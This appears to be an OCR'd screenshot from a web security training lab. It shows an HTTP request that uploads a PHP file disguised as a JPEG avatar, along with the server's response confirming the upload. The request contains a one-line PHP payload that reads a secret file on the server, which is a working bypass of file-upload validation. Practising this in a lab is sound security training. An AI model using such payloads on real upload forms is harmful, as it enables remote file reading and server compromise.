 1 POST /my-account/avatar HTTP/1.1
2 Host: 0af800d30414db91c05c0fc500190062.web-security-academy.net
3 Cookie: session=ehujXutWnEMvHG6Y2jWckf99ToFSLbyu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------281057795528328558672977950533
9 Content-Length: 539
10 Origin: https://0af800d30414db91c05c0fc500190062.web-security-academy.net
11 Referer:
https://0af800d30414db91c05c0fc500190062.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------281057795528328558672977950533
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------281057795528328558672977950533
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------281057795528328558672977950533
31 Content-Disposition: form-data; name="csrf"
32
33 IoSnOgfXq6AT31tNE1UYMOCQQnXXZeb6
34 -----------------------------281057795528328558672977950533--
35
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jun 2022 13:48:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>